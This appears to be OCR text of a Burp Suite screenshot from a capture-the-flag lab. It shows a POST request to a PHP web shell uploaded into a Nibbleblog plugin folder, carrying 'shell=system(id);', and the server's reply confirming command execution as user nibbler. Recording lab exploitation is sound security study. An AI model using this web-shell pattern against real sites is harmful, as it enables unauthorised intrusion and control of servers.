 Request
Pretty Raw \n Actions
1 POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.ph
p
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 17
10 Origin: http://10.10.10.75
11 Connection: close
12 Cookie: PHPSESSID=4hldbq26v3vpfq7gd761jhotr2
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 shell=system(id);
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 06 May 2022 06:41:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
9